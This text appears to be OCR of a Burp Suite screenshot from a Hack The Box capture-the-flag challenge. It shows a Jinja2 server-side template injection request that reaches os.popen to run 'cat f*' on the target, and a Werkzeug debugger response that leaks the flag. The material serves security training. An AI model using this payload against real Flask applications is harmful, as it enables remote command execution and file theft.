 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://178.128.163.152:32042 ?
Request
Raw Params Headers Hex
GET
/?name={%25include%201.__class__.__base__.__subclasses__
()[-6].__init__.__globals__.os.popen(request.args.xxx).
read()|string%25}&xxx=cat%20f* HTTP/1.1
Host: 178.128.163.152:32042
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:66.0) Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.0 500 INTERNAL SERVER ERROR
Content-Type: text/html; charset=utf-8
X-XSS-Protection: 0
Connection: close
Server: Werkzeug/1.0.1 Python/2.7.17
Date: Sat, 26 Mar 2022 05:13:57 GMT
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01
Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<title>TemplateNotFound:
HTB{b4by_ninj4s_d0nt_g3t_qu0t3d_0r_c4ughT} // Werkzeug
Debugger</title>
<link rel="stylesheet"
href="?__debugger__=yes&amp;cmd=resource&amp;f=style.cs
s"
type="text/css">
<!-- We need to make sure this has a favicon so
that the debugger does
not by accident trigger a request to
/favicon.ico which might
change the application state. -->
<link rel="shortcut icon"
href="?__debugger__=yes&amp;cmd=resource&amp;f=console.
png">
<script
src="?__debugger__=yes&amp;cmd=resource&amp;f=jquery.js
"></script>
<script
src="?__debugger__=yes&amp;cmd=resource&amp;f=debugger.
? < + > Type a search term 0 matches
Ready 29,323 bytes | 21,771 millis
root@kali:~# cat<aa